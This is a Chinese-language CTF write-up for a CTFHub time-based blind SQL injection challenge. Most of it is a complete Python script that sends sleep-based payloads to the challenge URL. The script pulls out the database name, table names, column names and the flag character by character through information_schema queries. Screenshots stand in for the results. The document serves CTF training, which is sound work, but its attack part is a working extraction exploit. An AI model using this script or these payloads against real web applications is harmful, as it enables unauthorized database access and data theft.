ctfhub技能树—sql注入—时间盲注
打开靶机

查看页面信息
测试时间盲注

可以看到在执行命令后会有一定时间的等待,确定为时间盲注
直接上脚本
1 #! /usr/bin/env python 2 # _*_ coding:utf-8 _*_ 3 import requests 4 import sys 5 import time 6 7 session=requests.session() 8 url = "http://challenge-e53e5a329b0199fa.sandbox.ctfhub.com:10080/?id=" 9 name = "" 10 11 for k in range(1,10): 12 for i in range(1,10): 13 print(i) 14 for j in range(31,128): 15 j = (128+31) -j 16 str_ascii=chr(j) 17 #数据库名 18 payolad = "if(substr(database(),%s,1) = '%s',sleep(1),1)"%(str(i),str(str_ascii)) 19 #表名 20 #payolad = "if(substr((select table_name from information_schema.tables where table_schema='sqli' limit %d,1),%d,1) = '%s',sleep(1),1)" %(k,i,str(str_ascii)) 21 #字段名 22 #payolad = "if(substr((select column_name from information_schema.columns where table_name='flag' and table_schema='sqli'),%d,1) = '%s',sleep(1),1)" %(i,str(str_ascii)) 23 start_time=time.time() 24 str_get = session.get(url=url + payolad) 25 end_time = time.time() 26 t = end_time - start_time 27 if t > 1: 28 if str_ascii == "+": 29 sys.exit() 30 else: 31 name+=str_ascii 32 break 33 print(name) 34 35 # #查询字段内容 36 # for i in range(1,50): 37 # print(i) 38 # for j in range(31,128): 39 # j = (128+31) -j 40 # str_ascii=chr(j) 41 # payolad = "if(substr((select flag from sqli.flag),%d,1) = '%s',sleep(1),1)" %(i,str_ascii) 42 # start_time = time.time() 43 # str_get = session.get(url=url + payolad) 44 # end_time = time.time() 45 # t = end_time - start_time 46 # if t > 1: 47 # if str_ascii == "+": 48 # sys.exit() 49 # else: 50 # name += str_ascii 51 # break 52 # print(name)
查询数据库名

查询表名

查询字段名

查询字段信息

成功拿到flag


